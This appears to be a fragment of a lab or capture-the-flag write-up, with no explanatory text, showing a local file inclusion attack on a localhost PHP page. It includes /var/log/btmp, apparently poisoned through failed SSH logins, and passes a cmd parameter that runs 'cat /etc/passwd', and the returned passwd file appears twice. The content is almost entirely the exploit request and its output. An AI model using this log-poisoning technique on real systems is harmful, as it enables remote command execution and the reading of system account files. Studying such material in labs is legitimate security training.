 http://localhost/index.php?fil
view-source:http://localhost/index.php?filename=/var/log/btmp&cmd=cat /etc/passwd
1 �( ssh:notty prueba 172.17.0.1
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
23 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 172.17.0.1
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
33 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
34 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
35 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
36 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
38 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
39 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
40 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
41 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
42 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
43 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
44 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
45 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
46 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
47 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
48 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
49 172.17.0.1